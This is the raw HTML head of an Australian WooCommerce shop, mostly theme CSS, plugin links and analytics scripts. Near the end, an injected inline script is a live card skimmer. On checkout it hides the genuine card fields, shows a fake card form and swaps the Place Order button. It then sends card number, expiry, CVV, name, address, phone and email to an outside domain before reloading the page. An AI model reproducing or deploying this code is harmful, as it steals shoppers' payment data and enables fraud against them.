			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product_cat/3283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
